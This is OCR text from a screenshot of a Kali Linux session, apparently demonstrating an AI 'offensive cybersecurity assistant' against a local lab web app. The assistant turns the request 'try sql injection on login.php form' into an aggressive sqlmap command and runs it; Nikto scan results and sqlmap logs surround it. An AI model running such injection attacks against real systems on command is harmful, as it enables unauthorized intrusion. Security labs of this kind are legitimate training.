 File Machine View Input Devices Help
1 2 3 4
(kali2)pointlessai@kali-one: ~/projects
File Actions Edit View Help
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1012 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1012 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1012 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1014 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1012 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1014 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1012 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1012 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1014 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1012 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1014 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1013 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1011 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1013 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1014 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1013 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1013 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1013 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1011 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1014 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:49 +0000] "POST /login.php HTTP/1.1" 200 1013 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:50 +0000] "POST /login.php HTTP/1.1" 200 1014 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:50 +0000] "POST /login.php HTTP/1.1" 200 1011 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:50 +0000] "POST /login.php HTTP/1.1" 200 1013 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:50 +0000] "POST /login.php HTTP/1.1" 200 1014 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
10.0.2.5 - - [09/Mar/2024:14:02:50 +0000] "POST /login.php HTTP/1.1" 200 1012 "http://10.0.2.1
5/login.php" "sqlmap/1.7.11#stable (https://sqlmap.org)"
Current technology: OPENVPN
Current protocol: TCP
1 2 3 4
14:03
(ethgptbash-env)pointlessai@kali-one: ~/projects/OCA-OffensiveCybersecurityAssistant
File Actions Edit View Help
+ /: Cookie security created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/
Web/HTTP/Cookies
+ Root page / redirects to: login.php
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.25 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL f
or the 2.x branch.
+ /config/: Directory indexing found.
+ /config/: Configuration information may be available remotely.
+ /docs/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to
-iconsreadme/
+ /login.php: Admin login page/section found.
+ /.gitignore: .gitignore file found. It is possible to grasp the directory structure.
+ 8102 requests: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2024-03-09 13:59:58 (GMT0) (36 seconds)
+ 1 host(s) tested
Your orders Sire?: try sql injection on login.php form
Shell command: sqlmap -u "http://10.0.2.15/login.php" --data="username=admin&password=pass" --method=P
OST --level=5 --risk=3 --batch
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:00:51 /2024-03-09/
[14:00:51] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=khrpab08pia...r59u1lqv8
3;security=low'). Do you want to use those [Y/n] Y
[14:00:51] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:00:51] [INFO] testing if the target URL content is stable
[14:00:52] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the pag
e comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case o
f junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[14:00:52] [INFO] testing if POST parameter 'username' is dynamic
[14:00:52] [WARNING] POST parameter 'username' does not appear to be dynamic
[14:00:52] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectab
le
[14:00:52] [INFO] testing for SQL injection on POST parameter 'username'
[14:00:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:00:55] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[14:00:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[14:00:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[14:01:00] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[14:01:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
KALI LINUX